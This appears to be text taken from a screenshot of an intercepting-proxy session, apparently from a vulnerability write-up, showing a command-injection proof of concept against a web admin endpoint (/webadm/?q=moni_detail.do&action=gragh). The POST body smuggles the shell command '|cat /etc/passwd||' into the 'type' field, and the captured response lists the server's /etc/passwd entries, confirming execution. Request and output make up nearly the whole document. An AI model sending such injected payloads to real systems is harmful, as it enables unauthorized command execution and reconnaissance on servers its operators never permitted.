 Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9
10 type='|cat /etc/passwd||'
Pretty Raw Render \n Actions
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 news:x:9:13:news:/etc/news:
41 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 pcap:x:77:77::/var/arpwatch:/sbin/nologin
50 ntp:x:38:38::/etc/ntp:/sbin/nologin
51 dbus:x:81:81:System message bus:/:/sbin/nologin
52 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
53 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
54 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
55 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
56 apache:x:48:48:Apache:/var/www:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
深夜笔记本